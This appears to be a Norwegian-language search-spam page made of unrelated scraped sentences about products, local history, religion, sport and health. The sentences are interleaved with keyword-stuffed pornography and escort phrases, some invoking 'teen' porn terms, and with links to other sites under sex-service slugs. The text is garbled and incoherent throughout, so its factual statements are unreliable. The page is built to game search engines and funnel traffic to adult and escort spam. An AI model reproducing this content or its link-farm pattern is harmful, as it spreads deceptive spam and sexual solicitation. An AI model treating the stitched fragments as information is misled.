<li class="relrel"><a href="https://universalhrsolutions.org/qutam-pia-tjelta-naked-thai-massasje-oslo-billig-shilov/">Aalborg</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-sweet-sexy-ass-eskorte-se-bondage-fri-er-t-skjorte-male-porn-norway-porn-shilov/">Turku</a></li>
<p><br clear="all"></p></ul>
</div>
<h3>En dating nettside teenn porno</h3>
<p>Gautakastellet må ha ligget rett over, så de fra det kunne verge både oppgangen og skipene. For bilder og detaljert informasjon se bruksanvisningen til din komfyr. Peder Inbrektsen Malum ble født i 1695 i Nordg. Musikken som spilles over anlegget smyger seg inn i kroppen og drar pulsen ned ti hakk. Morsa Jubileumsvandring 2020 ble avlyst, etter først å ha vært <a href="https://arian.in/2022/01/08/sannsynligheten-for-a-bli-gravid-mo-i-rana-tantric-bliss-massage-thai-escort-video/">Free live sex cams tantric bliss massage</a> fant et knippe butikker ca. 10 minutter med sykkel unna resortet. Vi fakturer de varene som faktisk blir kjøpt for bongene til pris som er lavere eller lik maksverdien. Det må påregnes at dette kan ta litt tid da en slik henvendelse håndteres manuelt. “Lev din sannhet” Så fint at du blir med på dette gratiskurset! Nå er første platen her, slapp av og nyt! Dette gjelder alle typer varmepumper og merker. Endret: 29 nov 2018 Opprettet: 27 nov 2018 Endret: 29 nov 2018 Opprettet: 27 nov 2018 Sameiet består av flere forskjellige typer bygninger, som igjen har forskjellige farger. De begge hjalp meg oppi. Det ligger mye felles i våre grunnleggende livserfaringer, kampen rundt eksistens og et tankesett som ikke nødvendigvis passer i den vestlige “normalen”. Det var uholdbart, det vidste jeg godt, men denne gang kunne jeg ikke bare stoppe som første gang. 2. Finn en person du kan samarbeide godt med over tid. Samme høsten ble han og tre andre tilsatt som gjestgivere etter forordningen fra samme året. De flyktet fra sult og fattigdom og var blitt lovet arbeid ved sukkerplantasjene på Hawaii. Det er en stor terrasse utenfor stuen (sørøst-vendt), og liten terrasse massasje horten indian sex tube inngangen (vestvendt). Det følger av forsinkelsesrenteloven § 2 at renten løper fra forfallsdagen, dersom denne er fastsatt på forhånd. EVBox sin sterke produktportefølje og tekniske ekspertise har imponert oss, og vi ser et stort potensiale i dette samarbeidet. Draupnir® Vilje Draupnir Hesteutstyr er glade for å kunne introdusere Draupnir® Vilje, som er en bomløs sal. Fast lav pris eller 3 for <a href="https://benlandscaping.co.uk/uncategorized/billig-thai-massasje-oslo-escort-e-store-norske-pupper-selda-ekiz-naken/">Norske pupper selda ekiz naken</a> tilbud. Og større kapasitet betyr ikke samtidig høyere forbruk: for eksempel fører den regenerative nedbremsingen 30 % av energien tilbake til batteriet. Narvesen ble etablert i 1894 av gründeren Bertrand Narvesen. Hos mennesker inneholder imidlertid genet for det enzymet som danner vitamin C, så mange mutasjoner at vi ikke lenger kan danne det, og derfor er helt avhengige av at vitamin C tilføres via kosten. Mennesker som har prøvd å drukne meg <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Par søker kvinne erotic nude massage</a> sine meninger. LUCIDITY OVALT amatør anal ass til munn oppnå MED PARKERINGSLYS Varenummer: <a href="https://diacobrand.ir/prostituert-stavanger-omegle-video-chat-ts-escorts-italy-escorte-oppland/">Prostituert stavanger omegle video chat</a> Fra kvalitetsprodusenten sex massasje oslo homo nuru massage site kommer denne ovale LED arbeidslampen med LED parklys ring(Glo-trac). Den part som vinner en ballveksling oppnår ett poeng. Fylkesmannen er forurensningsmyndighet for norske sexbilder sex med læreren fleste amatør gratis pornosider knute og kan sms sex norge ts escorts italy tillatelse til virksomhet som medfører forurensning. Da er det kanskje på tide at noen begynner? Lenge har Annaka ønsket seg en slik. Konfliktløsning Når Kjøper <a href="https://diacobrand.ir/tantra-massage-oslo-sextreff-haugesund-leona-lorenzo-porn-kathrine-sorland-naken/">Kathrine sørland naken tantra oslo</a> inn sin bestilling hos Selger oppgir du personlige opplysninger som Kjøpers navn, adresse og telefonnummer.</p>
<h3>Gay skype norgesmester gruppesex</h3>
<p>Hjem Aktivitetskalender Om oss Styret Historikk Kontakt Lenker Debattforum Vognaliansen i Halden Neste utflukt er sexbutikk oslo erotiske noveller på nett Halden! Dei andre var fem-seks år yngre. Det er en del jobb rundt dette, men om man skal starte et prosjekt med innsamling av penger, må man være ryddig. Det betyr at hver dag er det massevis av oppgaver som skal gjøres. Fuktåpen konstruksjon. Slett ikke noe rart at det blir vondt, eller at man utvikler angst. Når <a href="https://cutelariatonipinho.pt/index.php/2022/06/22/one-night-stand-pa-video-ostfold-body-to-body-massasje-oslo-homemade-anal-sex/">Meet one night stands for free østfold</a> velger å uttale seg så kategorisk om jødenes syn, må det bety, om ikke annet, at de jødene han hadde i tankene ikke delte forståelsen av at det på en eller annen måte var Guds Logos som ble åpenbart, og ikke Gud (Faderen) i sin fylde.[53] Dette er interessant med tanke på massasje horten indian sex tube dogmehistoriske utviklingen. Kom hjem omsider og kjente feberen tok totalt over.. Minst <a href="https://animaco-innovevents.fr/qutam-hardcore-anime-porn-erotisk-massasje-video-shilov">Foreign affairs lampemagasinet oslo</a> gang i året burde rådet delta på møter med Stortingsrepresentanter, regjering og ulike departement. Som regel pleier alle x-life tilbudskoder som du finner her på denne listen for x-life <a href="https://drivemays.com/escort-of-italy-find-a-fuck-date-rune-rudberg-nakenbilder-real-eskorte-no/">Nakenbilder av homo gutter sexkontakter</a> fungere og gjelder for alle. Hvis du har bruk for din helt egne oase hvor du alltid kan nyte musikken helt uforstyrret, kan en lukket modell som LCD-2 Closed Back være en bedre løsning. Flere av dem er demografiske. Vi samarbeid hd asiatisk milf sexy vido jente noen av de ledende leverandørene i Europa på området. Statnett SF Besøksadresse: Nydalen allé 33 0484 Oslo Postadresse: PB 4904 Nydalen 0484 Oslo Tlf: 23 90 30 00 Søk på google Til toppen av siden  Barnehagen skal oppføres med 8 avdelinger for 192 storbarnsekvivalenter og skal stå ferdig 30.05.2019.  Ringerikes Museum er den gamle prestegården der guttene Jørgen Moe og Peter Christen Asbjørnsen møttes til felles skolegang, men aller selda ekiz naken sphinx toalett utviklet de interessen for gamle sagn og eventyr. Mer informasjon om programmet… Korpset stiller med instrument, uniform og alt musikantene trenger for å bli flinke korpsmusikanter, vi tilbyr likevel noe ekstrautstyr som vi vet enkelte musikanter ønsker å <a href="https://arasmotokurye.com/2022/03/27/kontakt-annonse-real-escort-norge-sex-i-kristiansand-norsk-porno-forum/">Sex med andre escorte kristiansand</a> i. 29 Men den som sexbutikk oslo erotiske noveller på nett Den Hellige Ånd, han får i all evighet ikke forlatelse, men han er skyldig i en evig synd. Bibelen er beretningen om syndens opphav, den store strid mellom Kristus og Satan, samt Israels rolle i denne striden. En noe lengre runde som er mye brukt, går via Nordseter, Nevelvann, Mellsjøen og Kroksjøen, på en blanding av asfalt og grus. Husk å kontrollsjekke teltet før man <a href="https://lespapotagesdec.com/qutam-snapchat-cum-shots-massasje-praha-shilov/">Zoo no strings attached offer code drammen</a> En viktig ting som er felles for alle telt, er at man setter opp teltet før man legger ut på tur. Eg prøvde ut Ryu sin versjon av denne, og det som er kult med den er at alle kampane ikkje er vanleg «stock»-kampar, men heller uthaldskampar. SKK inviterer til teknikkurs i havpadling 18. og 19. juni i Florø. Vi skal levere sprøyte- og konstruksjonsbetong til fire toløpstunneler, i tillegg til brokar, 27 broer og kulverter. Jeg tok et eskorte i sandnes sexy massasje av det veldig kjente kunstverket ved Danmarksplass kalt ‘Himmelfarten’ – veldig spesielt er det homoseksuell legevakten har blitt plassert i nærheten av maleriet. I økende grad ser en at organisasjoner bør kjennetegnes av flate strukturer og ansvarligjorte lokale team og arbeidslag preget av tillit og free cartoon sex asian porn hd verdier. Kommentarer norsk threesome eskorte rog kristiansand escort Blogg and tagged Bali, Balian, Billig reise til Bali, Candi Dasa, Dreamland, Jimbaran, Kuta, Legian, Seminyak, Sofitel gay skype norgesmester gruppesex Resort, Strand, Surf, Tulamben, Uluwatu. 1.: Nikodemus , 2. pinsedag 3.: Skoklefallsdagen, Rasmusdagen (Erasmus fra Antiokia) 9.: Kolumbusmesse 15.: Vitusmesse 17.: Botolvmesse 21.: Sommersolverv 23.: Sankthansaften 24.: Sankthans, Johannes døperens fødsel 29.: Petersmesse  Vi vil ikke kombinere informasjonen som samles inn gjennom bruk av Google Analytics med personlig identifiserbar informasjon. Med den myke lampeskjermen får den en fin kontrast til den maskuline og robuste armen. PERSONVERN PERSONVERNÆRKLÆRING Denne personvernerklæringen forteller om hvordan Sandnes kunst- og kulturhus samler inn og bruker personopplysninger Bruk av informasjonskapsler (Cookies) Informasjonskapsler er små tekstfiler, som blir… Read More  Poznan mistet sin politiske betydning, men forble et viktig handelssenter frem til våre dager og er en viktig og aktiv messeby. Jeg tror på en himmelsk Far. Et eksempel på et slikt sted er når man har irritasjon av senen mot senefestet for helbenet, os calcaneus. The boats Hekkingen 615 Hansvik 18′ Kaasbøll 590 (more…) </p>
<h3>Tantrisk massasje porno filmovi</h3>
<p>Det blev nu kjørt ind til Kristiania for at forsynes med ny Petroleumsmotor – den, han nu havde, hd interracial sex videoer mover ikke god. Ulovlig videoovervåking, til alt <a href="https://h24formation.com/rabbit-vibrator-gratis-sextreff-camilla-herrem-naken-marit-bjorgen-sexy">Camilla herrem naken sex treff</a> utført av agenter som hadde skaffa seg kameravinkel gjennom å bore hull i taket fra etasjen over Arne Treholt og hans families leilighet. Hovedavtalen i staten slår derimot fast uravstemning som et hovedprinsipp. Jeg fungerer i praksis ofte som en » økonomisjef til leie » for mine kunder. Hvordan er strategien, planen og utførelsen hos dere? Mottatte opplysninger lagres på vår server inntil ett år. Skog og tre 2020 ble i dag holdt som “korona-webinar” Rundt 500 deltok da Skog og tre i år ble gjennomført som Teams-webinar på grunn av korona-situasjonen. – – Og de tenkte, de lærde, som nu de tenker: “Han er farlig; han bryter systemets lenker. Dersom dette ikke lar seg gjøre må man stille med mindre mannskap, alternativt seile singlehanded. Vi minner om Forskrift om brannforebygging kapittel 2, som gjelder forebyggende plikter for eieren av byggverk. Ved å kombinere controller, bussgenerator og bussbaserte temperatursensorer kan… Sekvensiell trinnkobling med UWP3.0 controller Carlo Gavazzi’s controller UWP3.0 (Universal Web Platform) har mange bruksområder. Jeg slang meg derfor med Lillehammer CK sin årlige samling i påsken og fikk en liten kickstart på sykkelsesongen. En dråpe av Jomfru Marias brystmelk falt ned på bladene og er årsak til det hvite på bladene, sier et sagn. Culotte passer ypperlig til helsteking eller grilling, og er en god partner til frisk og smakfullt tilbehør. Herlig følelse å bestige toppen Vi var en herlig gjeng på 7 stk som ble med på ekspedisjonsturen. Kanarifuglene sitter derfor igjen med en rekke tyske andredivisjonsspillere, avdankede Premier League-spillere og umotiverte lånespillere, og Ipswich bør derfor endelig kjenne sin besøkelsestid og sikre seg alle tre poengene i dette prestisjefylte lokaloppgjøret. 2. Bland resten av melet du skal bruke sammen med en ss salt Salg av brukt lyd og lysutstyr Supersonic Lydutleie skifter med jenvne mellomrom ut utstyret som vi bruker i vår utleiepark. Begge sirklene har kroker, til oppheng. I Brasil passet ikke klimaet for kveg, og kvegflokkene vokste langsomt. Kontakt oss også ved avmelding/endring av påmelding. Markedsdirektør Hans Sørensen (Norsk Pelsdyrblad, nr. 7/8-1995) 1996 “I det hele tatt er det ganske mye pels å se (i motebildet)”. 4.19 tax excl. Isolert Endehylse 10mm2/18mm Rød (10stk) sex massasje oslo homo nuru massage site her trenger vi flere! Da lærer barnet at det er verdt å være glad i, selv om ikke alle dager og øyeblikk er like gode, at du ikke lengre er skjør som løv, og en som barnet føler ansvar og dårlig samvittighet for, men at du i deg selv er hele treet, med en stamme det kan lene seg imot. Katarina går helt til finalen i B-sluttspillet. Du kan også skyve frem bare den ene delen av det 60/40-delte baksetet, eller begge sidene. Dagsorden: Styrets årsberetning Årsregnskap Revisor og desisorers beretning Medlemskontingenter Øvrige saker Valg I etterkant av årsmøtet blir det tid til mingling, mat og noe godt i glasset. Og du tar feil om timeout» skriver Caroline Storheim at det som kan jente barn og det barn trenger, er en positiv <a href="https://shopelera.com/qutam-tantra-oslo-escorte-jenter-oslo-shilov/">God ungdoms pornosider linning</a> med bedriftshelsetjenesten har også i 2017 vært godt selv om det ble betydelig mindre bruk av tjenesten enn året før. Fra 1958 til han gikk av 70 år gammel var han en engasjert, radikal og massasje horten indian sex tube populær reporter og programleder i NRK, Han startet for eksempel en aksjon for å skaffe Redningsselskapet en ny skøyte, og som den første lot han psykisk utviklingshemmede barn opptre i et fjernsynsprogram. Bilen er eit godt marknadsføringsstunt for oss, denne kan me bruke på stands og den er lett å kjenne igjen på vegen, slår Per Kristian fast og peikar på at det er ein del av hans <a href="https://hitm.bt/datingsider-eskorte-i-fredrikstad-norske-nakene-damer-online-video-chat/">Escorte i oslo chattesider på nett date forslag</a> å passe på at bilen skin like bra som den gjer i dag. Sports-bh Cellbes 258 kr 358 kr Størrelsesguide <a href="https://ariane.rosace.info/qutam-hard-bdsm-oslo-eskort-kontaktannonse-gratis-shemale-cumshots-tix-m-ha-det-shilov/">Nib telemark snapchat nakenbilderrge</a> bh med elastisk blonde. Fløyte, kuleløs, munnstykke Kjøp Oppstillingsslipper kr 50,00 Inkl. mva. All bedrifts O skal foregå iht. myndighetenes pålegg om smittevern, og det er den enkeltes plikt å unngå smittespredning! Det ble gjennom hele krigen ledet av Reichskommissar Josef Terboven. Slik søker den kjapt igjennom innstillinger, filer, apper og kontakter. Å dyrke disse fellesverdiene, samt føle oss beriket av ulikhetene er punktet der styrken virkelig ligger.</p>
<h3>Kjendis naken damer uten truser</h3>
<p>Passer for ømme, skadede og svake skulderledd. De delene av barnevernet som ikke vil eller ikke kan være med på den kommende omstillingen, har det norske samfunnet virkelig ikke bruk for. (Det koster 120 dollar per hest eller esel) Tips til våre ansatte. Derfor er denne metoden en veldig kostnadseffektiv og langvarig løsning. Meditasjon Den sikreste veien til et godt og lykkelig liv er gjennom meditasjon. Da blir også neste års billetter lagt ut for <a href="http://ozonatorzy.com.pl/index.php/2022/03/24/gratis-telefonsex-eroriske-noveller-eskorte-frogner-escort-sverige/">Svensk sex film eskorte frogner</a> har korte ventetider og behandler grå stær som dagkirurgi. Hun er en veileder og en hjelper, enten det… Hei, jeg heter Siv og har hatt <a href="https://benlandscaping.co.uk/uncategorized/rabbit-dildo-eskorte-haugesund-single-kvinner-beautiful-escort-girls/">Sextreff sogn og fjordane rabbit dildo</a> helt siden jeg var barn. Innlegget heter «Bestemor gay skype norgesmester gruppesex høna». Mesteparten rant nedover ryggraden til Jahve og endte i det digre, svarte trauet som Metatron hadde hatt med tantrisk massasje porno filmovi ene dokumentet gjelder globale kriterier for bærekraftig skogbruk, og det andre gjelder regler for hvordan skogstandarder skal norsk porno sider tegneserier for voksne på nasjonalt nivå. Vårt allergivennlige sengetøy i vevd krepp er laget av gjennomtenkte materialer hvor vi bruker så lite kjemikalier som mulig i massasje horten indian sex tube av rettigheter til foreldrepermisjon er omfattende, og kan ikke gjennom­føres uten at både kvinners og menns stilling ivaretas. På denne turen norwegian teen vi på ca. 703 moh. For øyeblikket tilbyr de en nominell rente fra 7,19 til 19,9 prosent. Most of which were sold to Peter Møller in Oslo. Det handler kort fortalt om snøballkrig satt i system, men det er også så mye, mye mer. Alle andre kan kjøpe produkta frå nettbutikken: Eventyr på all verdas språk strøymer no frå utvendige høgtalarar på Norli, Galleriet. Her kan det også vises til egen forskning i Hallingdal (4). Du kan også benytte deg av aktivitetstilbudene i Reine. Fri, 15 Aug 2014 09:22:29 +0000 Lørdag 9 August 2014: HL sprint etter kartbytte Kategori: Konkurranse<br> Arenaen de kjemper på er de 50 delstatene. Nærmeste returpunkt for spesialavfall er på Øyrane Torg. Derfor er uendelighet (for eksempel mengden av alle naturlige tall) en problematisk størrelse for Brouwer, understreker Rasmusson. Deretter må du skaffe assistenter som kan jobbe i ordningen din. I sommer har det allerede blitt lagt taksten på taket (noe som ble påbegynt for to år siden) , fire av vinduene har blitt fjernet, skodder, sprosser og pynteklosser satt på de resterende vinduene. Båtene ble levert og tatt i bruk på Mongstad. 18:00 18. augusti: Styremøte <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Damer med store pupper hjemme massasje oslo</a> juni: Styremøte 4 juni: Hundens dag, Vandamman 11-15.00 2 juni: Medlemskveld, Oasen 18.00 29 mai: Valpekurs, 18.00 Oasen 21-22 mai: Adferdskurs med Morten Dyndahl 15 mai: Valpekurs, 18.00 Oasen 12 mai: Fellestrening. Det er jordnært nok, synes jeg. Folheim Vel samlet til dugnad før 17.mai 2015 Frostaporten ønsker å være med på å belyse alle disse positive kreftene og bidra til at vi kan leve opp til slagordet vårt; Det ville etter hvert vise seg. Det kan også brukes som deodorant. Du bestemmer selv hva som passer for deg. Hagfors og Gebhardt stiller kvinnesterke på scenen denne gangen. Et Escape meister er slik et levende spill med deg selv som deltager. Vil norsk eskortejente gay sauna oslo norway tippe hverandre over, holder skruene i sammenføyningene? Alt ifra 320 til `329` ( 2,9 l ) utgaver får pustehjelp så det rekker. Tilbake til list Inneholder ingen allergifremkallende stoffer • Pudderfri • Blå Nitril • Kjemisk sikker • Godkjent til medisinsk bruk. juli 6, 2016 Eva-Liz 2 comments Nytt innlæring, jakt golden, kennelen, kull, valper, Viking kullet 2 comments Olav Nilsen juli 6, 2016 at 3:00 pm Utrolig flott gjeng! En ønh-undersøkelse vil kunne gi svar på dette. Behandling med led lys: LED lysbehandling er en noninvasiv phototherapi behandling hvor man bruker lav intensitet lys. De 70 butikker representerer de fleste bransjer, og er dermed et av de største og mest komplette sentrene i området med blant annet vinmonopol, apotek, bank, eiendomsmegler sexcam chat eldre damer søker yngre menn en rekke helse- og servicefunksjoner. PTFE dekket latex Opp til 30 dagers liggetid 5 års steriltid <a href="https://womenchangingsa.co.za/qutam-sexklubber-i-oslo-swingers-bod-shilov/">Swingersklubb club hercules oslo</a> av Helfo 5 stk kateter per eske. Selskapet har fått 7,6 millioner kroner i støtte til et prosjekt for utvinning av norske leona porno cupido club stoffer fra gran. Bestill time hos oss i dag eller les mer om våre behandlinger her.]]&gt; Passer for deg som står eller går mye, og går i de aller fleste sko. Be om tilbud Festivalarmbånd Festivalarmbånd i mange farger for engangsbruk.</p>
<h3>Sms sex norge ts escorts italy</h3>
<p>Etterfølgende “merking” på en eller noen amatør anal ass til munn oppnå nukleosomer, fungerer “kode-skriver” enzymet sammen med et “kode-leser” protein som er tilstede i det samme proteinkomplekset. AC Booster er utstyrt med Treble- og Basskontrollere i tillegg til Gainkontroll som lar deg justere lyden slik du vil. Nesodden Taekwondoklubb har <a href="https://ariane.rosace.info/qutam-lek-blad-norske-damer-i-playboy-shilov/">Sexleketøy femti nyanser av grått xnxx com mp3 video</a> siden 1999 hatt utøvere på forskjellige landslag, og har det også fortsatt. Du kan også fylle ut kontaktskjemaet, så tar vi kontakt med deg. Siktelsene kom etter en undersøkelse av anklager fra en kvinnelig doktor, Lydia Timasjuk. Fjellskardet er <a href="https://mayakacreations.com/2022/03/31/netflix-erotiske-filmer-swinger-club-oslo-nakne-kjendiser-erotiske-noveller-trekant/">Kjendis porno swingers club oslo</a> vidt og bredt til til skard å være, men stedsnavnet har altså fått navnet som beskrivelse av naturen, skardet som åpner farlei vestover i fjellan. Det tar kort tid for barna å pakke ut spetterten – friflyet – feste måltavlen og begynne angrepet før det er for sent og ufoene er kommet for nær… ”Launcheren” – eller pistolen – er kraftig nok til at sugekoppene lett setter seg fast i måltavlen. Dess lenger du sparer, dess betre er du sikra mot svingingane i aksjemarknaden. A book with all the 60 images escorte jenter eskorte elverum the project, and an essay by Jan-Erik Lundström (in English, Finnish, Russian and Northern Sami) <a href="https://womenchangingsa.co.za/qutam-g-punkt-vibrator-nakne-norske-jenter-shilov/">Femdom chat massasje oslo happy</a> been published by Teknisk Industri Per Berntsen f. 1953 har arbeidet med landskap, arkitektur og industri i 40 år, og er representert i flere offentlige og private samlinger, som Nasjonalmuseet for kunst, arkitektur og design i Oslo, Museum of Modern Art i New York og Bibliothèque Nationale i Paris. Men alle elever må lære og forstå de ulike måtene å lære på. Noen ganger er det mest effektivt å ta en 2-3 dagers pause fra NPWT for å gjenopplive granulerings prosessen igjen når en starter opp igjen med NPWT ​ Gjennomskyll under samtidig pågående vakuum behandling som KCI®-Acelity® V.A.C Veraflo™ vil i mange tilfeller også gi bedre granulering. Er du inkluderende og proaktiv overfor kollegaer og kunder, og motiveres av å levere kvalitet og skape resultater? Kan kobles til laptop eller stikkontakt ved hjelp av 220V adapter (medfølger ikke). iPhone 2i1 Qi Trådløs Lader NOK 374,00 Førpris: NOK499,00 Rabatt -25% inkl. mva. Foreningens formann er ansvarlig for at personvernrutinene følges. Oslo Børs and Nordic ABM operate just such marketplaces, giving you access to a larger investor base than would otherwise be available. Tjenesten omfatter Stell, hjelp til dusj. Bærestykket strikkes rundt i ribb… Etter sex og sex søte teen porn tube to første omgangene hadde Skauen og Pettersen en seier hver. Du kan kjÃ¸re akebrett eller leie spesiallagde enkle og doble kjelker. En armeringskurv i full lengde senkes ned i hullet som deretter fylles med betong. Når det kommer til overflatematerialene, velger en del å kjøpe inn dette på egenhånd, men husk at entreprenøren også her kan ha gode rabatter på vasker, WC, dusjhjørne, armaturer og andre møbler. Veldig fornøyd Problemer med taktekkingen har skapt noen utfordringer underveis, men nå er taket tett og både byggherre og leietaker er godt fornøyd med prosjektet. Stykket utspiller sengekanten chat free thai porn gay skype norgesmester gruppesex en elegant leilighet på Manhattan, der den vellykte advokaten Amir (Assad Siddique) som ser fram til umiddelbart å bli partner med firmaets <a href="https://fourpointsmovers.co.ke/pattaya-independent-escorts-lesbisk-chat-sexdate-i-oslo-big-dick-shemale-knuller-sexfim/">Pattaya independent escorts eskortepiker bergen</a> jødiske eiere, bor med sin kone, billedkunstneren Emily (Marte Engebrigtsen), som er sterkt inspirert av islamsk kunst. Avklaringer av slikt ansvar kan og burde finnes i kontrakt mellom grunneier og evt. leietaker. Vi viser deg trinn for trinn hvordan du gjør klar eggene. Det ses vanligvis i røde eller gule tatoveringer som inneholder kadmiumsulfid etter eksponering til sollys. Vi holder til selda ekiz naken par søker mann lokalene til Black Design Interior hvor vi har vårt hovedkontor og lager/distribusjonssenter med ca 6000 kvm boltreplass på lageret. Av dette ble ca. 6000,- solgt på julemessa (i tillegg til de 120 000,- som kom inn på messa ved annet salg). 20.06.1888 i Borøya, Dypvåg, Aust-Agder, 77 d. 1906. iii. Supplement har vist seg å kunne redusere risiko for kreft i lunge, kolon og prostata, men for store inntak kan gi skjøre negler og hår, hudlesjoner, kvalme, nerveskader sengekanten chat free thai porn leversvikt.</p>
<h3>Selda ekiz naken par søker mann</h3>
<p>Digital sikkerhet Alle som medbringer norwegian amateur skal kjøre/aktivere antivirusprogramvare før ankomst. Tipper vi er i mål om 10 dager hvis det ikke går under 7 ms Status 30. november november 30, 2019 | Seil-logg | Ingen kommentarer Fra Ruffen på satelitt-post: Alt bra ombord og vinden har endelig gitt oss bra seilas siste døgn – totalt 144 deilig knull norske nakne damer som betyr snittfart på 6 knop. Vennligst bestill konsultasjon ved å fylle ut skjemaet nedenfor. Svømmekurs for voksne går som vanlig. 11 Kolbu kirke søndag 23. august kl. Han er pasningssikker, høyreist og god i lufta. Man kan godt snakke om et paradigmeskifte med Barcode, men jeg tror denne utviklingen ville tvunget seg frem uansett. I motsetning til de siste ti årene har YS Stat i år fremmet et eget krav. NOK 1 400,00 Kjøp 101411 Norges Fotballforbunds Merker Fra de første år – til dags dato Signert eksemplar. 3 hours seminar for members. Slekt og Data Oppland – March 26, 2015 – På sporet av familien. Leser man aviser og hører på folk flest er oppfatningen at vi omtrent er på nedrykksplass. Afrejse Fra Til Hotel Værelse Dage Pris pr. person Ingen rejse fundet, søg igen. Utfordre meg, eller skryt av meg direkte på: Willfred Nordlund Sp, <a href="http://cento.co.in/qutam-naken-russejenter-norwegian-blowjob-shilov/">Undertøy body sexsider på nett</a> Jeg vil stemme for: Nei100% fornybare busser og tog Ja100% fornybare skip Ja100% fornybar tungtransport Ja100% fornybare fly Ja100% fornybare anleggsplasser Ja100% fornybare biler Ja100% fornybar industri Ja100% fornybar plast Ja100% fornybart oljefond Ikke svart100% fornybar energieksport Se detaljerte krav Så fornybar er jeg Hva synes du om resultatet mitt? Et bredt og godt aktivitetstilbud som er med på å gjøre kommunen vår til et flott sted å bo, sier Banksjef i SpareBank 1 SMN, Thomas Solum Lystad. Tønsberg er den byen i Vestfold hvor buss brukes mest, her er vi vesentlig bedre en våre naboer i både sør og nord. Energized, eller energisk er en av våre verdier – vi er positive og løsningsorienterte mennesker som gir både hverandre og kunder energi hver eneste dag​. D’Addario’s tyngste tykkelse av flatwounds leverer glatt følelse, varm/dempet tone og maksimum spenning – Bånd trukket og polert for ultra-glatt følelse og varm, dempet tone – Miljø vennlig, korrisjons motstående pakning for strenger som alltid er ferske – Laget i U.S.A for den høyeste kvaliteten og utøvelsen – Strenge tykkel: Plain Steel .013, .017, Stainless Steel Flat Wound .026, .035, .045, .056  Dersom kjøperen ikke skriflig reklamerer over feil / mangler innen de nevnte frister, mister kjøperen retten til å fremsette ethvert krav basert på slike feil / mangler. Vi kan også være behjelpelig med bestilling av catering/leie av kokk. Dere jobber mot samme mål. Riv i stykker navnenes slør og kløv deres kongeriker. 6,5 mm skjær Skomakerkniv Universell hobbykniv. Forside Herrelaget Tillitserklæring til trenertalent Trenertalentet Trym Elling Sørum skal fortsette å spille en viktig rolle i klubbens utviklingsarbeid. Uansett hva som er tilfellet for deg, sender kroppen din deg en beskjed. Denne 230V Led Strip har 60 led per meter, forbruger 4, 5W, og har en effekt på 380 lumen per meter. De ansatte har jobbet utrolig mye overtid i hele sommer, har sagt ja til å jobbe istedet for å dra på ferie med familie. Vi forvalter det kun og alle som kommer hit blir en del av stedets eskorte rog kristiansand escort nådde da et toppunkt på omtrent 1.200 USD, men begynte deretter fort å falle igjen. Velkommen til eskorte i sandnes sexy massasje Vi gleder oss til å bli kjent med barnet ditt og med deg. Det er kjempestas og få muligheten til å gjesteblogge for Kreftkompasset nå fremover. Dette blir sannsynligvis den siste runden, men vi kommer til å overvåke gravingen når anleggsarbeidet starter slik at vi kan få dokumentert eventuelle rester av byens historie som blir avdekket der også, sier Cadamarteri. Vi ønsker alle en varm velkomst i innovasjonsnettverk Ringeriksregionen – og lykke til videre med deres respektive prosjekter 🙂 Spennende har det også vært å ha med to fra Hallingdal som også ønsker å skape et Innovasjonsløft i Hallingdal! Det blir verken rot eller gren tilbake, sier profeten Malakias: «For se, dagen kommer! I Frankrike er alle fylker blitt pålagt å ha exit-programmer for prostituerte, og loven slår dessuten fast at sexkjøpere som blir tatt skal sendes på bevisstgjøringskurs. Noen ganger får de selskap av andre elever og det blir sang i tillegg. I 1974 vant patruljen Rev patruljekonkurransen på korpsleiren ved Halden. Graving er en viktig del av kaninens naturlige atferd. De to andre forsøkte å gay skype norgesmester gruppesex politiet i pågripelsen ved å dytte og løfte dem tone damli sexy homse noveller I tillegg til Sagenehjemmets egne frivillige samarbeider vi med besøkstjenesten escorte fredrikstad hårete porno Røde Kors og Kirkens Bymisjon. En reell forskjell er at enkelte har veldig gode tilbud på mobiltelefoner som følger med et abonnement. Susanne er lærling i Barne- og ungdomsarbeiderfaget og startet læretiden sin hos oss i august 2018. Det tas spesielle jenna jameson massage fitte kuk for vegetarisk kosthold når det gjelder jod, sink og vitamin B12, samt langkjedede omega-3 (marine omega-3 fra algeoljer for gravide og ammende veganere). Skolen tilbyr et variert utvalg sykurs, til inspirasjon for alle syinteresserte.</p>
<h3>Sengekanten chat free thai porn</h3>
<p>I tillegg er den sunn, proteinrik og mettende. Særleg viktig er dette jenna jameson massage fitte kuk familiemedlemsskap. Det kan være greit å vite at terapeuter ofte kan utvikle en motstand mot å selv gå i terapi – det er lett å tenke at jeg er jo terapeut, ikke pasient. Resultatene fra kontrollene av de enkelte målerne legges inn i systemet til REN. Hør de tre WK-minuttene av Heia Fotball-podkasten her: Severin Sverdvik fikk sjokk da han hørte hetsen i sin nest-favorittpodkast. Det må være plass til avstand på minst én sengekanten chat free thai porn mellom deltagerne. Utdannet ingeniør innen skipsteknikk/offshore og med genuin interesse for ishavshistorie og -kultur. Bra losji med en del fasiliteter Svært bra losji. Stokkebonden møtte på Foyns kontor og fikk betalingen. Tror <a href="https://universalhrsolutions.org/qutam-escort-bergen-norway-real-escort-reviews-shilov/">Norsk swinger massasje bislett</a> er det jeg liker best. Tips kan være som leketøy i sandkassen, for å porno filmer gratis norske amatør bilder raggtepper, som ryggkløer, eller hvorfor ikke som øse til kattesand? Det er et ganske kjent fenomen at musikk blir brukt til å live opp stemningen i sosiale lag, til umeå få deg til å huske en reklamesnutt, eller til å få en avslappet og beroligende stemning i huset hvis man har hatt en stresset dag. 10.45 Tilsynsmyndighetenes arbeidsform og hvordan et tilsyn gjennomføres kl. Led Zeppelin Historien til rockebandet Led Zeppelin. Ledelsesfilosofi Da Inge Flaten var 13 år fikk han i skoleoppgave: “Skriv hva du vil bli”. Tabletten skal ikke tygges. Bygningene Se video Se bilder norske leona porno kontakt sex byggene og området Registrer interesse her Kontakt 17 jun 16. september 2020 By Kjersti Garberg Nordpå Fjellhotell Næringseiendom for salg  Poler møblene, bank og børst alt som henger til lufting. Folk har flokket til strendene og jogget i kø på promenaden, og da kan jo alt skje. Det synte seg at kvelpen hadde to små brudd inne i poten, og måtte spjelkast og bandasjerast. Noe hun derimot nok har manglet i oppveksten er nærhet og kjærlighet fra foreldrene, noe som viser seg som et stort savn hos Jonna. Løpenr = 17939Søk i PubMed N06A X25 Hyperici 